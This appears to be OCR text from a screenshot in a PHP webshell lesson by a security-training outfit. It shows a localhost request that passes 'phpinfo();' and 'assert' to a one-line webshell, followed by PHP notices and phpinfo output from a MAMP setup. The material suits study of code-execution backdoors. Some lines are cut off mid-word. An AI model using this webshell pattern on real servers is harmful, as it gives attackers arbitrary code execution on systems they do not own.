 127.0.0.1:8888/1.php?a=phpinfo();&b=assert
se of undefined constant b - assumed 'b' in /Applications/MAMP/htdocs/1.php on line 10
se of undefined constant a - assumed 'a' in /Applications/MAMP/htdocs/1.php on line 10
PHP Version 5.4.45
php
System
Darwin 0xexploitdeMacBook-Pro.local 18.2.0 Darwin Kernel Version 18.2.0: Mon Nov 12
20:24:46 PST 2018; root:xnu-4903.231.4~2/RELEASE_X86_64 x86_64
Build Date
Aug 28 2018 15:44:06
Configure
Command
'./configure' '--with-mysql=mysqlnd' '--with-
apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd=/Applications/MAMP/Library'
'--with-jpeg-dir=/Applications/MAMP/Library' '--with-png-
dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-
dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library' '--
prefix=/Applications/MAMP/bin/php/php5.4.45' '--exec-
prefix=/Applications/MAMP/bin/php/php5.4.45' '--
sysconfdir=/Applications/MAMP/bin/php/php5.4.45/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php5.4.45/
ttf' '--with-bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd'
'--with-t1lib=/Applications/MAMP/Library' '--enable-mbstring=all' '--with-
掌控安全EDU